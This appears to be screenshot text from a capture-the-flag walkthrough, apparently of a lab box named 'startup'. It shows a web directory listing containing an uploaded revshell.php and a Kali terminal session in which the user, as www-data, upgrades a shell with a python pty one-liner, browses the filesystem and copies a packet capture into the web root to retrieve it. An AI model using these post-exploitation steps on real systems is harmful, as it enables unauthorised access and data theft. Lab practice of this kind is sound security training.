 Index of /files/ftp
Name Last modified Size Description
Parent Directory -
revshell.php 2026-04-30 15:25 5.4K
suspicious.pcapng 2026-04-30 15:31 30K
Apache/2.4.18 (Ubuntu) Server at 10.67.178.37 Port 80
kali@kali: ~
Session Actions Edit View Help
run
sbin
snap
srv
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
$ python -c "inport pty; pty.spawn('/bin/bash')"
File "<string>", line 1
inport pty; pty.spawn('/bin/bash')
^
SyntaxError: invalid syntax
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@startup:/$ lsd
lsd
No command 'lsd' found, but there are 17 similar ones
lsd: command not found
www-data@startup:/$ ls
ls
bin home lib mnt root srv vagrant
boot incidents lib64 opt run sys var
dev initrd.img lost+found proc sbin tmp vmlinuz
etc initrd.img.old media recipe.txt snap usr vmlinuz.
www-data@startup:/$ cat recipe.txt
cat recipe.txt
Someone asked what our main ingredient to our spice soup is today
t a secret forever and told him it was love.
www-data@startup:/$ cd incidents
cd incidents
www-data@startup:/incidents$ ls
ls
suspicious.pcapng
www-data@startup:/incidents$ cp suspicious.pcapng /var/www/html/f
cp suspicious.pcapng /var/www/html/files/ftp
www-data@startup:/incidents$